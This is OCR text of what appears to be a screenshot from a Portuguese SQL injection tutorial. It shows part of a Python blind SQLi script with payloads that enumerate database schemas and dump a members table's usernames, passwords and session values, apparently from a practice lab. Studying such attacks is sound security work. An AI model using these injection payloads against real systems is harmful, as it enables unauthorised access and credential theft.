 4:CODE
116 # ======================================
117
118 # query = 'database()'
119 # query = 'user()'
120 # query = 'version()'
121
122 # ======================================
123 # LISTAR DATABASES, TABELAS E COLUNAS
124 # ======================================
125
126 # DATABASES
127 # QUANTIDADE DE DATABASES
128 # query = "(SELECT COUNT(*) FROM INFORMATION_SCHEMA.SCHEMATA)"
129 database = 'seattle'
130
131 # QUANTIDADE DE TABELAS NUM DATABASE
132 # query = f"(SELECT COUNT(*) FROM INFORMATION_SCHEMA.TABLES WHERE TABLES.TABLE_SCHEMA='{database}')"
133 table = 'tblMembers'
134
135 # COLUMNS
136 # query = f"(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS WHERE COLUMNS.TABLE_SCHEMA='{database}' AND COLUMNS.TABLE_NAME='{table}')"
137 columns = ['id','username','password','session','blog','admin','name']
138
139
140 # ======================================
141 # PEGANDO DADOS DE UMA TABELA
142 # ======================================
143
144 # QUANTIDADE DE LINHAS NA TABELA
145 numRows = 7
146 # COLUNAS A SEREM MOSTRADAS
147
148 # QUERIES PARA O LISTAGEM DE DATABASES, TABELAS E COLUNAS
149 # DATABASES
150 # query = "(SELECT SCHEMA_NAME FROM INFORMATION_SCHEMA.SCHEMATA"
151 # TABELAS
152 # query = f"(SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='{database}'"
153 # COLUMNS
154 # query = f"(SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE COLUMNS.TABLE_SCHEMA='{database}' AND COLUMNS.TABLE_NAME='{table}'"
155
156 # QUERY PARA DUMP NORMAL
157 # query = f"(SELECT COUNT(*) FROM {database}.{table})"
158 query = "(SELECT CONCAT("+",':',".join(columns)+f") FROM {database}.{table}"
159
160 CONCAT('id','username', 'password') = 'id:username:password'
161
162 # PEGAR QUANTIDADE DE LINHAS e INFORMACÕES GERAIS
163 # print(getData(url, query, args.mode))
164
165 # DUMP DAS LINHAS DE UMA TABELA
Ulisses Alves
sqliBinSearch.py + (158,52) PASTE | ft:python | unix | utf-8 Alt-g: bindings, CtrlG: help
Copied selection
BlindSQLi>> 4:CODE# <<| 5:SHELLS [^A] CPU:3.5% | MEM:35% 2.7G | root@YT-1300 | Apr 17 00:10
ExplorandoSQLi.pdf — ... Burp Suite Professional ... Mozilla Firefox 4:CODE Fri 17 Apr, 00:10